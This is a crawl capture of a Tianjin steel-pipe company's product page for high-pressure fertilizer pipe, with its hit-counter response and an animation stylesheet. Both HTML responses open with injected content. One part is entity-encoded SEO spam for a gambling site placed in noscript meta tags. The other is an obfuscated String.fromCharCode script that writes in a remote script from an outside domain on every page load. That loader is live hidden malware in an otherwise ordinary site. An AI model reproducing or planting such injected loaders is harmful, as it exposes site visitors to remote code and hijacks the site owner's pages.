

--- FILE ---
content_type: text/html; Charset=GB2312
request_url: http://www.tjtgbg.com/content.asp?id=636
body_size: 4411
content:

<noscript><title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content="&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#32593;&#31449;&#44;&#20048;&#40060;&#32593;&#22336;&#44;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;"/>
<meta name="description" content="&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#20975;&#20113;&#9989;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#65292;&#30005;&#31454;&#65292;&#23089;&#20048;&#9989;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#54;&#20840;&#31449;&#41;&#27963;&#21160;&#24320;&#23637;&#20013;&#46;&#46;&#46;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>高压化肥管-天津耀龙聚源钢铁贸易有限公司</title>
<meta name="viewport" content="width=1380">
<link href="http://www.tjtgbg.com/tjtgbg/css/style.css" rel="stylesheet">
<link href="http://www.tjtgbg.com/tjtgbg/css/aos.css" rel="stylesheet">
<link href="http://www.tjtgbg.com/tjtgbg/css/common.css" rel="stylesheet">
<script src="http://www.tjtgbg.com/tjtgbg/js/jquery.js"></script>
<script src="http://www.tjtgbg.com/tjtgbg/js/jquery.superslide.2.1.1.js"></script>
<script src="http://www.tjtgbg.com/tjtgbg/js/common.js"></script>
</head>
<body>

<!--顶部开始--> 
<div class="top_main" aos="fade-down" aos-easing="ease" aos-duration="700">
  <div class="top w1200 clearfix"><span class="top_l fl">欢迎来到：天钢包钢（天津）钢管有限公司</span>
    <ul class="top_r fr">
      <li><a href="http://www.tjtgbg.com/contact.html" title="联系我们">联系我们</a></li>
      <li class="split"></li>
      <li><a href="http://www.tjtgbg.com/sitemap.html">网站地图</a></li>
    </ul>
  </div>
</div>
<!--顶部结束--> 
<!--页头开始-->
<div class="header_main">
  <div class="header w1200 clearfix">
    <a class="logo fl" href="http://www.tjtgbg.com/" title="logo" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100" aos-duration="700">
      <img src="http://www.tjtgbg.com/tjtgbg/images/logo.png" alt="logo"></a>
    <div class="tel fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
      <s class="ico"></s>
      <b>24小时全国咨询热线</b>
      <span>18812736666</span>
    </div>
  </div>
</div>
<!--页头结束--> 
<!--导航开始-->
<div class="nav_main" aos="fade-down" aos-easing="ease" aos-duration="700">
  <div class="nav w1200">
    <ul class="list clearfix" id="nav">
      <li><a href="http://www.tjtgbg.com/">网站首页</a></li>
      <li><a href="http://www.tjtgbg.com/about.html">公司简介</a></li>
      <li><a href="http://www.tjtgbg.com/channel.asp?id=31">产品中心</a>
        <dl>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=47" title="无缝钢管">无缝钢管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=49" title="高压锅炉管">高压锅炉管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=52" title="低中压锅炉管">低中压锅炉管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=61" title="化肥专用管">化肥专用管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=67" title="石油裂化管">石油裂化管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=68" title="厚壁钢管">厚壁钢管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=69" title="管线钢管">管线钢管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=70" title="精密钢管">精密钢管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=71" title="大口径钢管">大口径钢管</a></dd>
        </dl>
      </li>
      <li><a href="http://www.tjtgbg.com/channel.asp?id=54">公司新闻</a></li>
      <li><a href="http://www.tjtgbg.com/channel.asp?id=55">新闻资讯</a></li>
      <li><a href="http://www.tjtgbg.com/channel.asp?id=72">检测设备</a></li>
      <li><a href="http://www.tjtgbg.com/channel.asp?id=23">应用领域</a></li>
      <li><a href="http://www.tjtgbg.com/contact.html">联系我们</a></li>
    </ul>
  </div>
</div>
 
<!--导航结束--> 
<!--幻灯片大图开始-->
<div id="banner_main" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
  <div id="banner" class="banner">
    <ul class="list clearfix">
      <li><img src="http://www.tjtgbg.com/tjtgbg/images/banner001.jpg" alt="banner001"/></li>
      <li><img src="http://www.tjtgbg.com/tjtgbg/images/banner002.jpg" alt="banner002"/></li>
    </ul>
    <div class="tip"></div>
    <a href="javascript:;" id="btn_prev" class="ico"></a> <a href="javascript:;" id="btn_next" class="ico"></a> </div>
</div>
<!--幻灯片大图结束-->

<div class="submian">
  <div class="w1200 clearfix">
    <div class="sobtitle"><s class="ico"></s>您的位置：<a href='http://www.tjtgbg.com'>天钢包钢（天津）钢管有限公司</a> >  <a href='http://www.tjtgbg.com/channel.asp?id=31'>产品资源</a> >  <a href='http://www.tjtgbg.com/channel.asp?id=61'>化肥专用管</a> > 正文</div>
	    <div class="subleft fl"> 
      <!--栏目分类开始-->
      <div class="lefta">
        <div class="title">
          <h2>产品中心</h2>
        </div>
        <div class="comt">
          <ul>
            
            <li><a href="http://www.tjtgbg.com/channel.asp?id=47">无缝钢管</a> </li>
            
            
            <li><a href="http://www.tjtgbg.com/channel.asp?id=49">高压锅炉管</a> </li>
            
            
            <li><a href="http://www.tjtgbg.com/channel.asp?id=52">低中压锅炉管</a> </li>
            
            
            
            <li><a href="http://www.tjtgbg.com/channel.asp?id=67">石油裂化管</a> </li>
            
            
            <li><a href="http://www.tjtgbg.com/channel.asp?id=68">厚壁钢管</a> </li>
            
            
            <li><a href="http://www.tjtgbg.com/channel.asp?id=69">管线钢管</a> </li>
            
            
            <li><a href="http://www.tjtgbg.com/channel.asp?id=70">精密钢管</a> </li>
            
            
            <li><a href="http://www.tjtgbg.com/channel.asp?id=71">大口径钢管</a> </li>
            
          </ul>
        </div>
      </div>
      <!--栏目分类结束--> 
      <!--推荐产品开始-->
      <div class="leftnews">
        <div class="title"><i>推荐产品</i></div>
        <div class="leftprocomt clearfix">
          <ul>
            
            <li><a href="http://www.tjtgbg.com/content.asp?id=634" title="无缝钢管"><img src="/uploadfile/202403/22/1619155385.jpg" alt="无缝钢管">
              <p>无缝钢管</p>
            </a></li>
            
            <li><a href="http://www.tjtgbg.com/content.asp?id=635" title="高压锅炉管"><img src="/uploadfile/202403/22/1623166637.jpg" alt="高压锅炉管">
              <p>高压锅炉管</p>
            </a></li>
            
            <li><a href="http://www.tjtgbg.com/content.asp?id=636" title="高压化肥管"><img src="/uploadfile/202403/22/1623433101.jpg" alt="高压化肥管">
              <p>高压化肥管</p>
            </a></li>
            
            <li><a href="http://www.tjtgbg.com/content.asp?id=637" title="高压合金管"><img src="/uploadfile/202403/22/1624166369.jpg" alt="高压合金管">
              <p>高压合金管</p>
            </a></li>
            
          </ul>
        </div>
      </div>
      <!--推荐产品结束--> 
      <!--联系我们开始-->
      <div class="leftnews">
        <div class="title"><i>联系我们</i></div>
        <div class="leftcont">电　话：022-60468666<br>
手　机：18812736666<br>
联系人：白经理<br>
地　址：天津市北辰区双街镇双江道天钢包钢室内成品库<br> </div>
      </div>
      <!--联系我们结束--> 
    </div>
    <div class="subright fr"> 
      <div class="conBox">
        <div class="ArticleTitle">
          <h1>高压化肥管</h1>
        </div>
        <div class="ArticleMessage">
          <span>作者：<a href="http://www.tjtgbg.com/">www.tjtgbg.com</a></span>
          <span>点击：<script language="JavaScript" src="http://www.tjtgbg.com/plus/count/js.asp?id=636" type="text/javascript"></script></span>
          <span class="last">发布时间：2024/3/22 16:23:52</span><hr>
        </div>
        <div class="ArticleTencont"><p style="text-align:center;">
	<img onload="size(this)"  onclick="op(this.src)" alt="高压化肥管" src="/uploadfile/202403/22/1623433101.jpg" />
</p>
<p style="text-align:center;">
	高压化肥管
</p></div>
        <div class="clear"></div>
        <div class="reLink clearfix">
          <div class="prevLink">上一篇：<a href='http://www.tjtgbg.com/channel.asp?id=61'>[化肥专用管]</a></div>
          <div class="nextLink">下一篇：<a href='http://www.tjtgbg.com/content.asp?id=581'>20#化肥专用管</a> </div>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="footer">
  <div class="w1200 clearfix" aos="fade-up" aos-easing="ease" aos-duration="700"> 
    <div class="bottom clearfix"> 
      <!--底部导航开始-->
      <div class="bNav fl">
        <dl class="item"><dt><a href="http://www.tjtgbg.com/about.html">关于我们</a></dt></dl>
        <dl class="item">
          <dt><a href="/channel.asp?id=31">产品中心</a></dt>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=47" title="无缝钢管">无缝钢管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=49" title="高压锅炉管">高压锅炉管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=52" title="低中压锅炉管">低中压锅炉管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=61" title="化肥专用管">化肥专用管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=67" title="石油裂化管">石油裂化管</a></dd>
            <dd><a href="http://www.tjtgbg.com/channel.asp?id=68" title="厚壁钢管">厚壁钢管</a></dd>
        </dl>
        <dl class="item">
           <dt><a href="/channel.asp?id=54" title="新闻中心">新闻中心</a></dt>
             <dd><a href="/channel.asp?id=54">公司新闻</a></dd>
             <dd><a href="/channel.asp?id=55">产品知识</a></dd>
           </dl>
        <dl class="item"><dt><a href="http://www.tjtgbg.com/contact.html">联系我们</a></dt></dl>
      </div>
      <!--底部导航结束--> 
      <!--联系方式开始-->
      <div class="contact_info fl">
        <p class="p1">全国咨询热线</p>
        <p class="dh">18812736666</p>
        <p class="tel">电　话：022-60468666<br>
手　机：18812736666<br>
联系人：白经理<br>
地　址：天津市北辰区双街镇双江道天钢包钢室内成品库<br></p>
      </div>
      <!--联系方式结束--> 
      <!--二维码开始-->
      <div class="ewm fl">
        <dl>
          <dt><img src="http://www.tjtgbg.com/tjtgbg/images/erweima.png"/></dt>
          <dd>微信扫码 关注我们</dd>
        </dl>
      </div>
      <!--二维码结束--> 
    </div>
  </div>
</div>
<!--页尾结束--> 
<!--版权开始-->
<div class="copyright">
  <div class="w1200">
    <p class="fl">天钢包钢（天津）钢管有限公司 网站备案号：<a href="https://beian.miit.gov.cn/">津ICP备2022008064号-2</a></p>
  </div>
</div>
<!--版权结束--> 
<!--浮动客服开始-->
<dl class="toolbar" id="toolbar">
  <dd><a class="slide tel slide-tel" href="javascritp:void(0);"><i><span></span></i>18812736666</a></dd>
  <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=844471300&site=qq&menu=yes" title="在线QQ"><i class="qq"><span></span></i></a></dd>
  <dd><i class="code"><span></span></i>
    <ul class="pop pop-code">
      <li> <img src="http://www.tjtgbg.com/tjtgbg/images/erweima.png"/>
        <h3>微信二维码</h3>
      </li>
    </ul>
  </dd>
  <dd> <a href="javascript:;"><i id="top" class="top"><span></span></i></a></dd>
</dl>
<!--浮动客服结束--> 
<script src="http://www.tjtgbg.com/tjtgbg/js/aos.js"></script> 
<script src="http://www.tjtgbg.com/tjtgbg/js/app.js"></script> 
<script type="text/javascript">   			
	AOS.init({
		easing: 'ease-out-back',
		duration: 1000
	});
</script>
<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",559658,false);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; Charset=GB2312
request_url: http://www.tjtgbg.com/plus/count/js.asp?id=636
body_size: 857
content:

<noscript><title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content="&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#32593;&#31449;&#44;&#20048;&#40060;&#32593;&#22336;&#44;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;"/>
<meta name="description" content="&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#20975;&#20113;&#9989;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#65292;&#30005;&#31454;&#65292;&#23089;&#20048;&#9989;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#54;&#20840;&#31449;&#41;&#27963;&#21160;&#24320;&#23637;&#20013;&#46;&#46;&#46;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>document.write('57');

--- FILE ---
content_type: text/css
request_url: http://www.tjtgbg.com/tjtgbg/css/aos.css
body_size: 4705
content:
[aos][aos][aos-easing=linear], body[aos-easing=linear] [aos] {
-webkit-transition-timing-function:cubic-bezier(.25, .25, .75, .75);
transition-timing-function:cubic-bezier(.25, .25, .75, .75)
}
[aos][aos][aos-easing=ease], body[aos-easing=ease] [aos] {
-webkit-transition-timing-function:cubic-bezier(.25, .1, .25, 1);
transition-timing-function:cubic-bezier(.25, .1, .25, 1)
}
[aos][aos][aos-easing=ease-in], body[aos-easing=ease-in] [aos] {
-webkit-transition-timing-function:cubic-bezier(.42, 0, 1, 1);
transition-timing-function:cubic-bezier(.42, 0, 1, 1)
}
[aos][aos][aos-easing=ease-out], body[aos-easing=ease-out] [aos] {
-webkit-transition-timing-function:cubic-bezier(0, 0, .58, 1);
transition-timing-function:cubic-bezier(0, 0, .58, 1)
}
[aos][aos][aos-easing=ease-in-out], body[aos-easing=ease-in-out] [aos] {
-webkit-transition-timing-function:cubic-bezier(.42, 0, .58, 1);
transition-timing-function:cubic-bezier(.42, 0, .58, 1)
}
[aos][aos][aos-easing=ease-in-back], body[aos-easing=ease-in-back] [aos] {
-webkit-transition-timing-function:cubic-bezier(.6, -.28, .735, .045);
transition-timing-function:cubic-bezier(.6, -.28, .735, .045)
}
[aos][aos][aos-easing=ease-out-back], body[aos-easing=ease-out-back] [aos] {
-webkit-transition-timing-function:cubic-bezier(.175, .885, .32, 1.275);
transition-timing-function:cubic-bezier(.175, .885, .32, 1.275)
}
[aos][aos][aos-easing=ease-in-out-back], body[aos-easing=ease-in-out-back] [aos] {
-webkit-transition-timing-function:cubic-bezier(.68, -.55, .265, 1.55);
transition-timing-function:cubic-bezier(.68, -.55, .265, 1.55)
}
[aos][aos][aos-easing=ease-in-sine], body[aos-easing=ease-in-sine] [aos] {
-webkit-transition-timing-function:cubic-bezier(.47, 0, .745, .715);
transition-timing-function:cubic-bezier(.47, 0, .745, .715)
}
[aos][aos][aos-easing=ease-out-sine], body[aos-easing=ease-out-sine] [aos] {
-webkit-transition-timing-function:cubic-bezier(.39, .575, .565, 1);
transition-timing-function:cubic-bezier(.39, .575, .565, 1)
}
[aos][aos][aos-easing=ease-in-out-sine], body[aos-easing=ease-in-out-sine] [aos] {
-webkit-transition-timing-function:cubic-bezier(.445, .05, .55, .95);
transition-timing-function:cubic-bezier(.445, .05, .55, .95)
}
[aos][aos][aos-easing=ease-in-quad], [aos][aos][aos-easing=ease-in-cubic], [aos][aos][aos-easing=ease-in-quart], body[aos-easing=ease-in-quad] [aos], body[aos-easing=ease-in-cubic] [aos], body[aos-easing=ease-in-quart] [aos] {
-webkit-transition-timing-function:cubic-bezier(.55, .085, .68, .53);
transition-timing-function:cubic-bezier(.55, .085, .68, .53)
}
[aos][aos][aos-easing=ease-out-quad], [aos][aos][aos-easing=ease-out-cubic], [aos][aos][aos-easing=ease-out-quart], body[aos-easing=ease-out-quad] [aos], body[aos-easing=ease-out-cubic] [aos], body[aos-easing=ease-out-quart] [aos] {
-webkit-transition-timing-function:cubic-bezier(.25, .46, .45, .94);
transition-timing-function:cubic-bezier(.25, .46, .45, .94)
}
[aos][aos][aos-easing=ease-in-out-quad], [aos][aos][aos-easing=ease-in-out-cubic], [aos][aos][aos-easing=ease-in-out-quart], body[aos-easing=ease-in-out-quad] [aos], body[aos-easing=ease-in-out-cubic] [aos], body[aos-easing=ease-in-out-quart] [aos] {
-webkit-transition-timing-function:cubic-bezier(.455, .03, .515, .955);
transition-timing-function:cubic-bezier(.455, .03, .515, .955)
}
[aos][aos][aos-duration='50'], body[aos-duration='50'] [aos] {
-webkit-transition-duration:50ms;
transition-duration:50ms
}
[aos][aos][aos-duration='100'], body[aos-duration='100'] [aos] {
-webkit-transition-duration:.1s;
transition-duration:.1s
}
[aos][aos][aos-duration='150'], body[aos-duration='150'] [aos] {
-webkit-transition-duration:150ms;
transition-duration:150ms
}
[aos][aos][aos-duration='200'], body[aos-duration='200'] [aos] {
-webkit-transition-duration:.2s;
transition-duration:.2s
}
[aos][aos][aos-duration='250'], body[aos-duration='250'] [aos] {
-webkit-transition-duration:250ms;
transition-duration:250ms
}
[aos][aos][aos-duration='300'], body[aos-duration='300'] [aos] {
-webkit-transition-duration:.3s;
transition-duration:.3s
}
[aos][aos][aos-duration='350'], body[aos-duration='350'] [aos] {
-webkit-transition-duration:350ms;
transition-duration:350ms
}
[aos][aos][aos-duration='400'], body[aos-duration='400'] [aos] {
-webkit-transition-duration:.4s;
transition-duration:.4s
}
[aos][aos][aos-duration='450'], body[aos-duration='450'] [aos] {
-webkit-transition-duration:450ms;
transition-duration:450ms
}
[aos][aos][aos-duration='500'], body[aos-duration='500'] [aos] {
-webkit-transition-duration:.5s;
transition-duration:.5s
}
[aos][aos][aos-duration='550'], body[aos-duration='550'] [aos] {
-webkit-transition-duration:550ms;
transition-duration:550ms
}
[aos][aos][aos-duration='600'], body[aos-duration='600'] [aos] {
-webkit-transition-duration:.6s;
transition-duration:.6s
}
[aos][aos][aos-duration='650'], body[aos-duration='650'] [aos] {
-webkit-transition-duration:650ms;
transition-duration:650ms
}
[aos][aos][aos-duration='700'], body[aos-duration='700'] [aos] {
-webkit-transition-duration:.7s;
transition-duration:.7s
}
[aos][aos][aos-duration='750'], body[aos-duration='750'] [aos] {
-webkit-transition-duration:750ms;
transition-duration:750ms
}
[aos][aos][aos-duration='800'], body[aos-duration='800'] [aos] {
-webkit-transition-duration:.8s;
transition-duration:.8s
}
[aos][aos][aos-duration='850'], body[aos-duration='850'] [aos] {
-webkit-transition-duration:850ms;
transition-duration:850ms
}
[aos][aos][aos-duration='900'], body[aos-duration='900'] [aos] {
-webkit-transition-duration:.9s;
transition-duration:.9s
}
[aos][aos][aos-duration='950'], body[aos-duration='950'] [aos] {
-webkit-transition-duration:950ms;
transition-duration:950ms
}
[aos][aos][aos-duration='1000'], body[aos-duration='1000'] [aos] {
-webkit-transition-duration:1s;
transition-duration:1s
}
[aos][aos][aos-duration='1050'], body[aos-duration='1050'] [aos] {
-webkit-transition-duration:1.05s;
transition-duration:1.05s
}
[aos][aos][aos-duration='1100'], body[aos-duration='1100'] [aos] {
-webkit-transition-duration:1.1s;
transition-duration:1.1s
}
[aos][aos][aos-duration='1150'], body[aos-duration='1150'] [aos] {
-webkit-transition-duration:1.15s;
transition-duration:1.15s
}
[aos][aos][aos-duration='1200'], body[aos-duration='1200'] [aos] {
-webkit-transition-duration:1.2s;
transition-duration:1.2s
}
[aos][aos][aos-duration='1250'], body[aos-duration='1250'] [aos] {
-webkit-transition-duration:1.25s;
transition-duration:1.25s
}
[aos][aos][aos-duration='1300'], body[aos-duration='1300'] [aos] {
-webkit-transition-duration:1.3s;
transition-duration:1.3s
}
[aos][aos][aos-duration='1350'], body[aos-duration='1350'] [aos] {
-webkit-transition-duration:1.35s;
transition-duration:1.35s
}
[aos][aos][aos-duration='1400'], body[aos-duration='1400'] [aos] {
-webkit-transition-duration:1.4s;
transition-duration:1.4s
}
[aos][aos][aos-duration='1450'], body[aos-duration='1450'] [aos] {
-webkit-transition-duration:1.45s;
transition-duration:1.45s
}
[aos][aos][aos-duration='1500'], body[aos-duration='1500'] [aos] {
-webkit-transition-duration:1.5s;
transition-duration:1.5s
}
[aos][aos][aos-duration='1550'], body[aos-duration='1550'] [aos] {
-webkit-transition-duration:1.55s;
transition-duration:1.55s
}
[aos][aos][aos-duration='1600'], body[aos-duration='1600'] [aos] {
-webkit-transition-duration:1.6s;
transition-duration:1.6s
}
[aos][aos][aos-duration='1650'], body[aos-duration='1650'] [aos] {
-webkit-transition-duration:1.65s;
transition-duration:1.65s
}
[aos][aos][aos-duration='1700'], body[aos-duration='1700'] [aos] {
-webkit-transition-duration:1.7s;
transition-duration:1.7s
}
[aos][aos][aos-duration='1750'], body[aos-duration='1750'] [aos] {
-webkit-transition-duration:1.75s;
transition-duration:1.75s
}
[aos][aos][aos-duration='1800'], body[aos-duration='1800'] [aos] {
-webkit-transition-duration:1.8s;
transition-duration:1.8s
}
[aos][aos][aos-duration='1850'], body[aos-duration='1850'] [aos] {
-webkit-transition-duration:1.85s;
transition-duration:1.85s
}
[aos][aos][aos-duration='1900'], body[aos-duration='1900'] [aos] {
-webkit-transition-duration:1.9s;
transition-duration:1.9s
}
[aos][aos][aos-duration='1950'], body[aos-duration='1950'] [aos] {
-webkit-transition-duration:1.95s;
transition-duration:1.95s
}
[aos][aos][aos-duration='2000'], body[aos-duration='2000'] [aos] {
-webkit-transition-duration:2s;
transition-duration:2s
}
[aos][aos][aos-duration='2050'], body[aos-duration='2050'] [aos] {
-webkit-transition-duration:2.05s;
transition-duration:2.05s
}
[aos][aos][aos-duration='2100'], body[aos-duration='2100'] [aos] {
-webkit-transition-duration:2.1s;
transition-duration:2.1s
}
[aos][aos][aos-duration='2150'], body[aos-duration='2150'] [aos] {
-webkit-transition-duration:2.15s;
transition-duration:2.15s
}
[aos][aos][aos-duration='2200'], body[aos-duration='2200'] [aos] {
-webkit-transition-duration:2.2s;
transition-duration:2.2s
}
[aos][aos][aos-duration='2250'], body[aos-duration='2250'] [aos] {
-webkit-transition-duration:2.25s;
transition-duration:2.25s
}
[aos][aos][aos-duration='2300'], body[aos-duration='2300'] [aos] {
-webkit-transition-duration:2.3s;
transition-duration:2.3s
}
[aos][aos][aos-duration='2350'], body[aos-duration='2350'] [aos] {
-webkit-transition-duration:2.35s;
transition-duration:2.35s
}
[aos][aos][aos-duration='2400'], body[aos-duration='2400'] [aos] {
-webkit-transition-duration:2.4s;
transition-duration:2.4s
}
[aos][aos][aos-duration='2450'], body[aos-duration='2450'] [aos] {
-webkit-transition-duration:2.45s;
transition-duration:2.45s
}
[aos][aos][aos-duration='2500'], body[aos-duration='2500'] [aos] {
-webkit-transition-duration:2.5s;
transition-duration:2.5s
}
[aos][aos][aos-duration='2550'], body[aos-duration='2550'] [aos] {
-webkit-transition-duration:2.55s;
transition-duration:2.55s
}
[aos][aos][aos-duration='2600'], body[aos-duration='2600'] [aos] {
-webkit-transition-duration:2.6s;
transition-duration:2.6s
}
[aos][aos][aos-duration='2650'], body[aos-duration='2650'] [aos] {
-webkit-transition-duration:2.65s;
transition-duration:2.65s
}
[aos][aos][aos-duration='2700'], body[aos-duration='2700'] [aos] {
-webkit-transition-duration:2.7s;
transition-duration:2.7s
}
[aos][aos][aos-duration='2750'], body[aos-duration='2750'] [aos] {
-webkit-transition-duration:2.75s;
transition-duration:2.75s
}
[aos][aos][aos-duration='2800'], body[aos-duration='2800'] [aos] {
-webkit-transition-duration:2.8s;
transition-duration:2.8s
}
[aos][aos][aos-duration='2850'], body[aos-duration='2850'] [aos] {
-webkit-transition-duration:2.85s;
transition-duration:2.85s
}
[aos][aos][aos-duration='2900'], body[aos-duration='2900'] [aos] {
-webkit-transition-duration:2.9s;
transition-duration:2.9s
}
[aos][aos][aos-duration='2950'], body[aos-duration='2950'] [aos] {
-webkit-transition-duration:2.95s;
transition-duration:2.95s
}
[aos][aos][aos-duration='3000'], body[aos-duration='3000'] [aos] {
-webkit-transition-duration:3s;
transition-duration:3s
}
[aos][aos][aos-delay='50'], body[aos-delay='50'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
[aos][aos][aos-delay='50'].aos-animate, body[aos-delay='50'] [aos].aos-animate {
	-webkit-transition-delay: 50ms;
	transition-delay: 50ms
}
[aos][aos][aos-delay='100'], body[aos-delay='100'] [aos] {
-webkit-transition-delay:0;
transition-delay:0
}
